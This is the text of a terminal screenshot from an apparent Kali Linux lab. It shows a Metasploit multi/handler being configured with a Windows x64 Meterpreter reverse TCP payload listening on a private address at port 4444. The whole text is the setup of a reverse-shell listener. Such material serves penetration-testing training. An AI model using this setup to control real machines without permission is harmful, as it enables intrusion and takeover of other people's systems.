 thor@kali: ~
File Actions Edit View Help
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >